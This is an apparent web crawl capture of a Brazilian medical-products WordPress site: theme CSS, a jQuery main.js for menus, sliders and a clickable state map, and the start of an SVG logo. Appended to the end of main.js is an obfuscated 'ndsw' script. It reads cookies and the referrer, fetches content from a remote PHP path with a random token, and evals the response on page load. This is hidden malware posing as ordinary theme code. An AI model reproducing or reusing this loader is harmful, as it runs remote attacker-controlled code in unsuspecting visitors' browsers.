.menu-mobile .menu-mobile-content ul.sub-menu ul.sub-menu > li > a:before{ content: '-'; display: inline-block; margin-right: 10px; }
.menu-mobile .menu-mobile-content ul li a{padding:10px;display:block;}
.menu-mobile .close{text-shadow:none;color:#fff;opacity:1;padding:20px;background-color: #505050; width: 20%;}
.menu-mobile .menu-mobile-content li.menu-item-has-children > a:after { content: '';display: inline-block;vertical-align: middle; width: 7px; height: 4px; margin-left: 8px;
	background-position: center; background-size: contain;	background-repeat: no-repeat;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='6.591' height='4' viewBox='0 0 6.591 4'%3E%3Cpath id='Icon_awesome-chevron-down' data-name='Icon awesome-chevron-down' d='M3.437,12.577.5,9.644a.362.362,0,0,1,0-.512l.342-.342a.362.362,0,0,1,.512,0l2.336,2.325L6.029,8.789a.362.362,0,0,1,.512,0l.342.342a.362.362,0,0,1,0,.512L3.949,12.577A.362.362,0,0,1,3.437,12.577Z' transform='translate(-0.398 -8.683)'/%3E%3C/svg%3E%0A");}



.menu-mobile li.menu-item-restrito > a{ font-weight: 700;color: #201E3E;padding: 10px;margin-top: 20px;text-align: center; background-color: #eee; }
.menu-mobile li.menu-item-restrito > a:before{ content: ''; display: inline-block;width: 12px;height: 14px;background-size: contain;background-position: center;background-repeat: no-repeat;margin-right: 8px;vertical-align: text-bottom;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12.25' height='14' viewBox='0 0 12.25 14'%3E%3Cpath id='Icon_awesome-lock' data-name='Icon awesome-lock' d='M10.938,6.125h-.656V4.156a4.156,4.156,0,0,0-8.312,0V6.125H1.313A1.313,1.313,0,0,0,0,7.438v5.25A1.313,1.313,0,0,0,1.313,14h9.625a1.313,1.313,0,0,0,1.313-1.312V7.438A1.313,1.313,0,0,0,10.938,6.125Zm-2.844,0H4.156V4.156a1.969,1.969,0,0,1,3.938,0Z' fill='%23201e3e'/%3E%3C/svg%3E%0A"); }

.menu-mobile li.menu-item-espaco-azul > a{ font-weight: 700;color: #fff; background-image: linear-gradient(to right, #446EB3, #17A8CD); padding: 10px 15px;margin-top: 10px; text-align: center; }
.menu-mobile li.menu-item-espaco-azul > a:before{ content: ''; display: inline-block;width: 18px;height: 18px;background-size: contain;background-position: center;background-repeat: no-repeat;margin-right: 8px;vertical-align: text-bottom;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17.907' height='18' viewBox='0 0 17.907 18'%3E%3Cpath id='Caminho_10' data-name='Caminho 10' d='M9.588,2.452C9.61,1.588,9.5.864,9.525,0,7.032.81,4.245,3.348,2.515,5.921A14.338,14.338,0,0,1,9.588,2.452m5.655,7.134a6.942,6.942,0,0,0-1.758-3.362,12.546,12.546,0,0,1,1.869-.094l.215-1.279c-.076.006-.153.011-.231.019a18.171,18.171,0,0,0-2.839.491c-.164-.118-.332-.232-.505-.335v0l-.017-.006a6.985,6.985,0,0,0-2.242-.859l-.019-.007H9.7a7.006,7.006,0,0,0-8.312,6.973C.9,11.537.434,11.964,0,12.406l.214.254c.377-.379.778-.743,1.193-1.093.012.153.027.307.05.46a6.985,6.985,0,0,0,.367,1.425c-.476.3-.944.615-1.4.952l.17.243c.44-.327.887-.629,1.341-.912a6.969,6.969,0,0,0,.937,1.582q-.732.342-1.443.754l.109.267a15.21,15.21,0,0,1,1.536-.777A7.009,7.009,0,0,0,14.3,14.755c.8.147,1.606.323,2.415.518l.425-1.063q-1.152-.279-2.311-.451a6.92,6.92,0,0,0,.55-3.151q1.126.074,2.219.234l.311-1.248q-1.332-.056-2.665-.008M10.615,6.805l.119.02.351-.05.031.218-.474.115.082.255.476.2.4-.058.622.579.413-.239-.656-.8.042-.32.06-.273c.324-.066.643-.121.955-.168A6.581,6.581,0,0,1,14.87,9.6a30.926,30.926,0,0,0-4.383.511l-.258-.706L9.2,9.024l-.534-.015-.029.661-.579-.322.05-.289L8.651,8.7l.226-.376-.729-.27.262-.131,1.033.412.183-.246L9.49,7.168l-.126.019c.42-.142.838-.267,1.251-.382M6.521,6.192l.676.034.151.113.462-.514.093.031.45-.29.885.228.226.012-.112.462.042.1A29.468,29.468,0,0,0,6.388,7.755l-.014-.037-.2.151-.191.105-.073-.755ZM7.838,7.756l-.361.427-.416.155-.4-.07q.586-.273,1.174-.512M3.981,6.064l.048.537.85-.3.5.016-.366.858.2.461.667.4a28.013,28.013,0,0,0-4.125,2.785A6.608,6.608,0,0,1,3.981,6.064M1.82,11.974c-.033-.232-.054-.461-.064-.691A23.5,23.5,0,0,1,5.414,8.891l.5-.073.418.283-.017.754L6.417,11l.048.21a23.934,23.934,0,0,0-4.322,2.052,6.645,6.645,0,0,1-.324-1.283m1.395,3.185a6.566,6.566,0,0,1-.962-1.619,20.3,20.3,0,0,1,4.3-1.934l.039.176.472.65-.01-.5.181.161.3.519.329.326.689-.006.461.152.237.121.3.143.41.108-.016.076a19.418,19.418,0,0,0-6.733,1.625m7.548,1-.079.68-.145.44a6.536,6.536,0,0,1-1.188.286A6.638,6.638,0,0,1,3.427,15.41a16.232,16.232,0,0,1,6.52-1.131l.354.558.685.391Zm.5.826.271-.761.5-.252.367-.545.5-.832.042-.056c.319.045.64.095.961.15a6.636,6.636,0,0,1-2.646,2.3m3.189-3.277q-.579-.077-1.159-.127l-.034-.245.166-.382-.144-.381-1.209.311-.207-.193-.344.1-.646-.129L9.835,12.9l-.186.251-.785-.466-.778-.109-.066-.75,1.426-.342.709-.689a25.368,25.368,0,0,1,4.854-.205,6.584,6.584,0,0,1-.558,3.119' fill='%23fff'/%3E%3C/svg%3E%0A"); }

.slick-dotted.slick-slider { margin-bottom: 4rem; }
.slick-dots { bottom: -35px; }
.slick-dots li { margin: 0 2px; }
.slick-dots li button::before { font-size: 16px; color: #E6E6E6; opacity: 1;}
.slick-dots li.slick-active button::before { color: #272360;}

.slick-slide .spot-post { margin-bottom: 0!important; }

.slick-arrow { width: 55px; height: 55px; border-radius: 50%; background-position: center;background-repeat: no-repeat;background-size: 12px;background-color: rgba(249, 249, 249, 0.5);border:solid 1px rgba(126, 125, 127, .5); }
.slick-prev { left:0;background-position: calc(50% - 2px) 50%;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='22.024' viewBox='0 0 14 22.024'%3E%3Cpath id='Icon_awesome-chevron-left' data-name='Icon awesome-chevron-left' d='M2.3,12.8,12.571,3a1.311,1.311,0,0,1,1.793,0l1.2,1.143a1.172,1.172,0,0,1,0,1.71l-8.137,7.8,8.136,7.8a1.172,1.172,0,0,1,0,1.71l-1.2,1.143a1.311,1.311,0,0,1-1.793,0L2.3,14.516A1.172,1.172,0,0,1,2.3,12.8Z' transform='translate(-1.933 -2.648)' fill='%237e7d7f'/%3E%3C/svg%3E%0A"); }
.slick-next { right:0;background-position: calc(50% + 2px) 50%;
 background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='23.069' viewBox='0 0 14 23.069'%3E%3Cpath id='Icon_awesome-chevron-right' data-name='Icon awesome-chevron-right' d='M15.562,15.079,5.3,25.346a1.268,1.268,0,0,1-1.793,0l-1.2-1.2a1.268,1.268,0,0,1,0-1.791l8.137-8.175L2.3,6.008a1.268,1.268,0,0,1,0-1.791l1.2-1.2a1.268,1.268,0,0,1,1.793,0L15.562,13.286A1.268,1.268,0,0,1,15.562,15.079Z' transform='translate(-1.933 -2.648)' fill='%237e7d7f'/%3E%3C/svg%3E%0A"); }

.main-slider .slick-prev {left:20px}
.main-slider .slick-next {right:20px}

.small-gutter-mobile [class*="col-"] {
	padding-left: 5px;
	padding-right: 5px;
}

#map-brasil {width:100%;height:auto;margin-bottom:25px;}
#map-brasil g *{cursor:pointer;}
#map-brasil g path{fill:#ebebeb;cursor:pointer;transition:.2s}
#map-brasil g text, #map-brasil g text tspan{fill:#272360;}
#map-brasil g:hover path{fill:#272360}
#map-brasil g:hover text, #map-brasil g:hover text tspan,
#map-brasil g.selected text, #map-brasil g.selected text tspan{fill:#fff;}
#map-brasil g.selected path{fill:#272360}

#representante-estado .hide_on_tax { display: none; }

/* .slider-item video::-webkit-media-controls { display: none; } */

@media (min-width: 768px){
	[class*="col-"] {
		padding-left: 20px;
		padding-right: 20px;
	}

	.small-gutter [class*="col-"] {
		padding-left: 8px;
		padding-right: 8px;
	}
}

@media (min-width: 991px) {
	.container { width: 95%; }
}

@media (max-width:  1380px){
	.temp-historia #objetivos { overflow: hidden; }
	.temp-historia #objetivos:before { right: auto; left: 60%; }
}

@media (max-width:  991px){
	.main-footer .logo-footer { left: 15px; }
	.main-footer .pl-logo-footer { padding-left: 8rem; }
}

@media (max-width:  767px){
	.elem-graph:before,
	.modulo-pontos:before,
	.modulo-qualidade:before,
	.temp-historia #objetivos::before{ display: none; }

	.py-section { padding-top: 40px;padding-bottom: 40px; }

	.main-slider { margin-bottom: 3rem; }
	.slick-arrow { width: 40px; height: 40px; background-size: 10px; }

	.section-title { font-size: 4rem; }
	.section-sub-title { font-size: 1.8rem; }

	.spot-post .text { font-size: 1.6rem; }
	.spot-post .title,
	.featured-posts .spot-post .title { font-size: 2rem; }
	.spot-post .cta { font-size: 1.4rem; }

	.spot-cert { flex-direction: column; }
	.spot-cert .selo .box-white {width: 100%;height: auto;	}

	.spot-recurso .title { font-size: 1.6rem; }
	.spot-recurso .cta { font-size: 1.4rem; }

	.spot-produto .code { font-size: 1.2rem; }
	.spot-produto .title { font-size: 2.2rem; }

	.modulo-newsletter h2 { font-size: 3rem; }
	.modulo-newsletter .newsletter-text p { font-size: 1.6rem; }

	.slick-dotted.slick-slider { margin-bottom: 6rem; }

	.modulo-form { flex-direction: column; }
	.modulo-form > div { width: 100%; }

	#contato h2,
	.modulo-form .text h3 { font-size: 2.4rem!important; }
	#contato p { font-size: 1.6rem; }

	.temp-historia #content .content p { font-size: 2rem!important; }
	.temp-historia #design .content { margin-bottom: 3rem; }
	.temp-historia.text-18 p { font-size: 1.6rem; }

	.box-account { margin-bottom: 2rem; }

	.product-banner .title,
	.single-template .single-title { font-size: 2.4rem; }
	.product-pesos-e-medidas .box-grey .text { line-height: 1;margin-bottom: 0.5rem; }
	.product-pesos-e-medidas .box-grey .value { font-size: 1.8rem; }
	.product-pesos-e-medidas .box-grey .value svg { width: 12px; }

	.modulo-linhas .linha-text { font-size: 2.6rem; }

	.has-large-font-size { font-size: 3rem !important; }
	.has-medium-font-size { font-size: 1.8rem !important; }

	.modulo-pontos { font-size: 1.8rem; }

	.product-modulo-5 h1 { font-size: 3.2rem; }
	.product-modulo-5 h2 { font-size: 2.8rem; }
	.product-modulo-5 h3 { font-size: 2.4rem; }
	.product-modulo-5 h4 { font-size: 2rem; }
	.product-modulo-5 h5 { font-size: 1.8rem; }
	.product-modulo-5 h6 { font-size: 1.6rem; }
}

@media (max-width:  575px){
	.modulo-qualidade .selo .box-white { max-height: 100px; }
	.slick-dots li button::before { font-size: 12px; }
	.slick-dots li { margin: 0; }
}

@media (max-width:  425px){
	.temp-historia .selo { width: 50%!important;}

	.box-account { padding: 3rem; }

	.product-pesos-e-medidas .box-grey .value { font-size: 1.6rem; }
}

--- FILE ---
content_type: application/javascript
request_url: https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/main.js?ver=1
body_size: 2512
content:
var $=jQuery;
$(document).ready(function(){
    $('.menu-toggle').on('click',function(e){
        e.preventDefault();
        $('.menu-mobile').slideDown('fast');
    });
    $('.menu-mobile .close').on('click',function(e){
        e.preventDefault();
        $('.menu-mobile').slideUp('fast');
    });
    $('.menu-mobile nav .menu-item-has-children > a').on('click', function(e){
        e.preventDefault();

        var link = $(this).attr('href');

        $(this).siblings('ul.sub-menu').toggle(200);
    });

    $('.menu-mobile nav .menu-item-has-children .sub-menu .menu-item-has-children > a').each(function(k,v){        
        var link = $(this).attr('href');
        var text = $(this).html();

        if(link){
            $(this).parent().find('.sub-menu').eq(0).append('<li><a href="' + link + '"><strong>Ver todos em "' + text + '"</strong></a></li>');
        }
    });

    $('.js-category-select').on('change', function(){
        var href = $(this)[0].selectedOptions[0].dataset.href;

        window.location = href;
    });

    $('.js-main-slider').slick({
        dots: false,
        arrows: true,
        infinite: false,
        speed: 300,
        fade: true,
        cssEase: 'linear',
        lazyLoad: 'ondemand',
        autoplay: true,
        autoplaySpeed: 4000,
        adaptiveHeight: true,
        responsive: [
        {
          breakpoint: 768,
          settings: {
            autoplay: false
          }
        }
      ]
    });

    $('.js-featured-posts').slick({
        dots: true,
        arrows: false,
        infinite: false,
        speed: 300,
        fade: true,
        cssEase: 'linear',
        autoplay: true,
        autoplaySpeed: 5000,
    });

    $('.js-selos-slider').slick({
        slidesToShow: 4,
        slidesToScroll: 4,
        dots: true,
        infinite: true,
        speed: 300,
        responsive: [
            {
              breakpoint: 575,
              settings: {
                slidesToShow: 3,
                slidesToScroll: 3,
                arrows: false,
              }
            }
        ]
    });

    $('.js-clientes-slider').slick({
        slidesToShow: 6,
        slidesToScroll: 6,
        dots: true,
        arrows: false,
        infinite: true,
        speed: 300,
        responsive: [
            {
              breakpoint: 767,
              settings: {
                slidesToShow: 2,
                slidesToScroll: 2,
                arrows: false,
              }
            }
        ]
    });

    $('.js-product--images').slick({
      slidesToShow: 1,
      slidesToScroll: 1,
      arrows: false,
      fade: true,
      asNavFor: '.js-product--nav'
    });
    
    $('.js-product--nav').slick({
      slidesToShow: 6,
      slidesToScroll: 1,
      asNavFor: '.js-product--images',
      arrows: false,
      dots: false,
      focusOnSelect: true,
      swipeToSlide: true,
      responsive: [
            {
              breakpoint: 767,
              settings: {
                slidesToShow: 2,
                slidesToScroll: 2,
                arrows: false,
              }
            }
        ]
    });

    // MAPA DO BRASIL

    if($('#map-brasil').length > 0){

        function getKeyByValue(object, value) {
          return Object.keys(object).find(key => object[key] === value);
        }

        const estadoSlug = {
            'ac': 'acre',
            'al': 'alagoas',
            'ap': 'amapa',
            'am': 'amazonas',
            'ba': 'bahia',
            'ce': 'ceara',
            'df': 'distrito-federal',
            'es': 'espirito-santo',
            'go': 'goias',
            'ma': 'maranhao',
            'mt': 'mato-grosso',
            'ms': 'mato-grosso-do-sul',
            'mg': 'minas-gerais',
            'pa': 'para',
            'pb': 'paraiba',
            'pr': 'parana',
            'pe': 'pernambuco',
            'pi': 'piaui',
            'rj': 'rio-de-janeiro',
            'rn': 'rio-grande-do-norte',
            'rs': 'rio-grande-do-sul',
            'ro': 'rondonia',
            'rr': 'roraima',
            'sc': 'santa-catarina',
            'sp': 'sao-paulo',
            'se': 'sergipe',
            'to': 'tocantins',
        },
        estadoUrlBase = $('#onde-comprar .mapa').data('baseurl'),    
        estadoCurrent = getKeyByValue(estadoSlug, $('#onde-comprar .mapa').data('current'));

        $('#map-brasil').find('#' + estadoCurrent).addClass('selected');   

        $('#map-brasil g').on('click', function(){
            var estadoID = $(this)[0].id,
            estadoUrl = estadoUrlBase + '/' + estadoSlug[estadoID];

            window.location = estadoUrl;
        });
        
    }

    if($('.product-modulo-1-gallery').length > 0){
        var product_gallery = $('.product-modulo-1-gallery');

        product_gallery.find('img').css('max-height', product_gallery.width() * 1.15);
    }

    if($('#form-contato').length > 0 && $('.js-product-info').length > 0){

        var prod_info = $('.js-product-info'),
            is_product_info = false,
            prod_url = $('.js-product-url').val(),
            prod_code = $('.js-product-code').val(),
            prod_title = $('.js-product-title').val(),
            template = '';


            if(prod_code.length > 0 || prod_title.length > 0){
                console.log('title', prod_url.length);
                is_product_info = true;
                template += `<div class="product-title h3"><strong>${prod_code} | ${prod_title}</strong></div>`;
            }

            if(prod_url.length > 0){
                console.log('url', prod_url.length);
                is_product_info = true;
                template += `<small class="product-url d-block" style="opacity: .75;"><a href="${prod_url}" target="_blank" style="text-decoration:none">${prod_url}</a></small>`;
            }

            if(is_product_info){
                prod_info.append(template).removeClass('d-none');
            }


    }
});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//medworld.com.br/2019/Abril/Abril.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: image/svg+xml
request_url: https://medworld.com.br/2022/wp-content/uploads/2022/07/logo_medworld.svg
body_size: 5579
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="176" height="51.136" viewBox="0 0 176 51.136"><defs><clipPath id="clip-path"><rect id="Retângulo_2" data-name="Retângulo 2" width="176" height="51.136" fill="none"></rect></clipPath></defs><g id="Grupo_1" data-name="Grupo 1" clip-path="url(#clip-path)"><path id="Caminho_1" data-name="Caminho 1" d="M77.023,50.582,75.515,42.85h-1.6l-1.633,9.188h.941l1.492-8.367,1.619,8.367h.818l4.414-8.514-1.505,8.514h1.09l1.632-9.188H81Zm68.264-6.453h1.331l.225-1.279h-1.315Zm-58.207.2,2-2.251H87.928l-1.545,2.251Zm85.651.743-.124-.01H172.4a2.223,2.223,0,0,0-1.457.518,3.594,3.594,0,0,0-1.021,1.545l.342-1.9h-.994l-1.213,6.81h1.014l.4-2.277a6.372,6.372,0,0,1,1.013-2.741,2.088,2.088,0,0,1,1.744-.916,1.677,1.677,0,0,1,.185.007l.134,0Zm-86.157-.038a2.968,2.968,0,0,0-2.383,1.174,4.424,4.424,0,0,0-.961,2.912,3.081,3.081,0,0,0,.812,2.227,2.8,2.8,0,0,0,2.113.848,2.9,2.9,0,0,0,2.359-1.175,4.543,4.543,0,0,0,.952-2.938,3.086,3.086,0,0,0-.8-2.209,2.758,2.758,0,0,0-2.09-.839m1.145,5.341a1.905,1.905,0,0,1-1.625.987,1.644,1.644,0,0,1-1.27-.569,2.075,2.075,0,0,1-.509-1.42,4.593,4.593,0,0,1,.639-2.518,1.868,1.868,0,0,1,1.607-.984,1.679,1.679,0,0,1,1.321.551,2.147,2.147,0,0,1,.49,1.484,4.369,4.369,0,0,1-.653,2.471m78.713-4.821a2.9,2.9,0,0,0-1.884-.52,3.663,3.663,0,0,0-1.726.388,2.565,2.565,0,0,0-1.111,1.1l.971.369a1.6,1.6,0,0,1,.7-.76,2.274,2.274,0,0,1,1.124-.266,1.839,1.839,0,0,1,1.179.331,1.117,1.117,0,0,1,.417.933,2.418,2.418,0,0,1-.013.277c-.013.1-.029.225-.05.371-.263-.022-.49-.036-.69-.048s-.377-.016-.536-.016a5.417,5.417,0,0,0-2.874.634,2.028,2.028,0,0,0-1,1.814,1.79,1.79,0,0,0,.621,1.389,2.232,2.232,0,0,0,1.559.558,2.513,2.513,0,0,0,1.346-.385,3.456,3.456,0,0,0,1.088-1.094c-.035.195-.056.369-.074.527a3.483,3.483,0,0,0-.018.411v.277l.021.189h.993c-.012-.11-.023-.209-.028-.3s-.007-.178-.007-.256c0-.112,0-.221.007-.329s.016-.216.028-.33l.521-2.907c.021-.129.035-.254.047-.384s.018-.269.023-.417a1.892,1.892,0,0,0-.634-1.558m-1.48,4.925a2.247,2.247,0,0,1-1.622.786,1.312,1.312,0,0,1-.938-.317,1.141,1.141,0,0,1-.337-.875,1.305,1.305,0,0,1,.7-1.195,4.133,4.133,0,0,1,2.044-.405c.219,0,.415.007.592.014s.347.029.511.055a3.528,3.528,0,0,1-.952,1.935m-6.878,1.557h.992L160.7,42.85h-1.02Zm23.809-6.167a1.682,1.682,0,0,1,.982.289,2.028,2.028,0,0,1,.683.86l.856-.329a2.273,2.273,0,0,0-.939-1.213,2.884,2.884,0,0,0-1.59-.416,2.45,2.45,0,0,0-1.677.58,1.878,1.878,0,0,0-.658,1.471,1.5,1.5,0,0,0,.367,1.041,2.717,2.717,0,0,0,1.186.7c.11.041.372.117.774.223a3.68,3.68,0,0,1,.928.351.749.749,0,0,1,.3.306.938.938,0,0,1,.106.458,1.038,1.038,0,0,1-.417.846,1.65,1.65,0,0,1-1.064.336,2.1,2.1,0,0,1-1.242-.349,2.008,2.008,0,0,1-.727-1.015l-.935.306a2.869,2.869,0,0,0,1.071,1.421,3.066,3.066,0,0,0,1.755.486,2.879,2.879,0,0,0,1.891-.609,1.921,1.921,0,0,0,.728-1.549,1.515,1.515,0,0,0-.454-1.134,3.9,3.9,0,0,0-1.533-.789c-.08-.025-.2-.061-.351-.108-.893-.269-1.336-.616-1.336-1.045a1.012,1.012,0,0,1,.372-.8,1.345,1.345,0,0,1,.921-.318m-25.475-.315a2.908,2.908,0,0,0-1.883-.52,3.674,3.674,0,0,0-1.729.388,2.621,2.621,0,0,0-1.113,1.1l.973.369a1.619,1.619,0,0,1,.7-.76,2.273,2.273,0,0,1,1.125-.266,1.828,1.828,0,0,1,1.176.331,1.113,1.113,0,0,1,.421.933,2,2,0,0,1-.016.277c-.011.1-.031.225-.045.371-.268-.022-.5-.036-.693-.048s-.378-.016-.536-.016a5.4,5.4,0,0,0-2.875.634,2.026,2.026,0,0,0-1,1.814,1.8,1.8,0,0,0,.615,1.389,2.245,2.245,0,0,0,1.558.558,2.561,2.561,0,0,0,1.353-.385,3.422,3.422,0,0,0,1.078-1.094c-.03.195-.051.369-.067.527s-.022.292-.022.411,0,.2.007.277l.021.189h.99c-.016-.11-.024-.209-.031-.3s-.007-.178-.007-.256c0-.112,0-.221.007-.329s.014-.216.031-.33l.518-2.907a3.132,3.132,0,0,0,.051-.384c.007-.132.015-.269.023-.417a1.9,1.9,0,0,0-.634-1.558m-1.481,4.925a2.255,2.255,0,0,1-1.62.786,1.315,1.315,0,0,1-.94-.317,1.138,1.138,0,0,1-.337-.875,1.3,1.3,0,0,1,.7-1.195,4.159,4.159,0,0,1,2.047-.405c.215,0,.415.007.591.014s.348.029.514.055a3.563,3.563,0,0,1-.954,1.935m-21.071-4.61a1.677,1.677,0,0,1,.977.289,1.988,1.988,0,0,1,.681.86l.86-.329a2.3,2.3,0,0,0-.938-1.213,2.89,2.89,0,0,0-1.595-.416,2.468,2.468,0,0,0-1.677.58,1.884,1.884,0,0,0-.655,1.471,1.512,1.512,0,0,0,.367,1.041,2.732,2.732,0,0,0,1.183.7c.117.041.374.117.781.223a3.626,3.626,0,0,1,.925.351.738.738,0,0,1,.3.306.966.966,0,0,1,.106.458,1.044,1.044,0,0,1-.419.846,1.658,1.658,0,0,1-1.068.336,2.106,2.106,0,0,1-1.238-.349,2,2,0,0,1-.724-1.015l-.935.306a2.853,2.853,0,0,0,1.069,1.421,3.07,3.07,0,0,0,1.759.486,2.869,2.869,0,0,0,1.886-.609,1.918,1.918,0,0,0,.73-1.549,1.515,1.515,0,0,0-.455-1.134,3.953,3.953,0,0,0-1.532-.789l-.354-.108q-1.334-.4-1.332-1.045a1.017,1.017,0,0,1,.37-.8,1.355,1.355,0,0,1,.925-.318m-6.357-.835a2.969,2.969,0,0,0-2.381,1.174,4.442,4.442,0,0,0-.962,2.912,3.074,3.074,0,0,0,.817,2.227,2.785,2.785,0,0,0,2.111.848,2.9,2.9,0,0,0,2.358-1.175,4.538,4.538,0,0,0,.945-2.938,3.075,3.075,0,0,0-.8-2.209,2.759,2.759,0,0,0-2.092-.839m1.149,5.341a1.915,1.915,0,0,1-1.624.987,1.635,1.635,0,0,1-1.27-.569,2.05,2.05,0,0,1-.506-1.42,4.593,4.593,0,0,1,.63-2.518,1.875,1.875,0,0,1,1.609-.984,1.679,1.679,0,0,1,1.321.551,2.122,2.122,0,0,1,.494,1.484,4.388,4.388,0,0,1-.654,2.471m19.933-.59.67-3.764h1.6l.139-.794h-1.6l.3-1.681-1,.051-.287,1.63h-1.026l-.141.794h1.028l-.612,3.427c-.038.218-.066.417-.087.606a4.008,4.008,0,0,0-.035.54,1.4,1.4,0,0,0,.489,1.134,2.076,2.076,0,0,0,1.373.411,3.348,3.348,0,0,0,.368-.02c.125-.012.265-.034.413-.058l.142-.824a2.521,2.521,0,0,1-.357.052c-.131.009-.267.014-.421.014a1.079,1.079,0,0,1-.759-.236.948.948,0,0,1-.252-.715,1.313,1.313,0,0,1,.018-.22c.008-.084.029-.2.047-.349m-53.5-4.558-2.816,5.646-1.073-5.646h-.914l1.311,6.81h1l3.424-6.81Zm49,6.81h.988l1.217-6.81h-1.012Zm-2.98-6.975a2.218,2.218,0,0,0-1.24.387,3.906,3.906,0,0,0-1.082,1.16l.269-1.381h-.873L136.549,54.4h.971l.615-3.473a2.125,2.125,0,0,0,1.974,1.232,2.5,2.5,0,0,0,1.17-.288,2.9,2.9,0,0,0,.969-.839,4.787,4.787,0,0,0,.782-1.454,5.494,5.494,0,0,0,.263-1.709,3.2,3.2,0,0,0-.611-2.021,1.932,1.932,0,0,0-1.578-.781m.437,5.276a1.818,1.818,0,0,1-1.55,1,1.369,1.369,0,0,1-1.114-.513,2.048,2.048,0,0,1-.422-1.352,5.128,5.128,0,0,1,.129-1.158,3.679,3.679,0,0,1,.326-.95,3.452,3.452,0,0,1,.865-1.076,1.6,1.6,0,0,1,1-.363,1.2,1.2,0,0,1,1.015.511,2.3,2.3,0,0,1,.376,1.393,4.617,4.617,0,0,1-.625,2.513m-33.306-4.468a1.686,1.686,0,0,1,.981.289,2.035,2.035,0,0,1,.68.86l.863-.329a2.331,2.331,0,0,0-.943-1.213,2.885,2.885,0,0,0-1.591-.416,2.455,2.455,0,0,0-1.677.58,1.875,1.875,0,0,0-.657,1.471,1.519,1.519,0,0,0,.366,1.041,2.732,2.732,0,0,0,1.183.7c.118.041.378.117.779.223a3.578,3.578,0,0,1,.925.351.709.709,0,0,1,.3.306.9.9,0,0,1,.108.458,1.03,1.03,0,0,1-.421.846,1.636,1.636,0,0,1-1.061.336,2.109,2.109,0,0,1-1.242-.349,2.006,2.006,0,0,1-.725-1.015l-.933.306a2.853,2.853,0,0,0,1.067,1.421,3.077,3.077,0,0,0,1.755.486,2.857,2.857,0,0,0,1.887-.609,1.9,1.9,0,0,0,.734-1.549,1.514,1.514,0,0,0-.458-1.134,3.947,3.947,0,0,0-1.532-.789l-.349-.108q-1.336-.4-1.336-1.045a1.014,1.014,0,0,1,.371-.8,1.349,1.349,0,0,1,.922-.318m-5.609,6.167h.991l1.212-6.81h-1.008Zm1.443-9.188-.241,1.279h1.328l.227-1.279Zm17.848,3.867h-4.429l.693-3.867h-1.091l-1.636,9.188h1.09l.784-4.37h4.425l-.774,4.37h1.1L123.7,42.85h-1.088Zm40.289-14.9a14.107,14.107,0,0,1,2.222-6.028,4.631,4.631,0,0,1,3.834-2.005c.162,0,.292.006.405.014a2.826,2.826,0,0,0,.293.017l.4-2.288a2.577,2.577,0,0,0-.275-.023c-.1-.006-.254-.006-.449-.006a4.851,4.851,0,0,0-3.2,1.145,8.009,8.009,0,0,0-2.253,3.384l.757-4.16h-2.177L159.1,36.811h2.219ZM100,37.224a7.078,7.078,0,0,0,3.729-.992,8.109,8.109,0,0,0,2.773-2.914l-1.989-.862a7.043,7.043,0,0,1-2,2.145,4.173,4.173,0,0,1-2.348.7,3.688,3.688,0,0,1-2.942-1.269,5.036,5.036,0,0,1-1.1-3.415c0-.16.006-.342.019-.54s.041-.4.07-.594h11.012c.033-.24.062-.49.084-.752s.024-.556.024-.879a6.512,6.512,0,0,0-1.6-4.665,5.733,5.733,0,0,0-4.37-1.693,6.817,6.817,0,0,0-3.31.83,7.552,7.552,0,0,0-2.608,2.391A9.479,9.479,0,0,0,94.2,27.365a10.632,10.632,0,0,0-.433,3.019A7.051,7.051,0,0,0,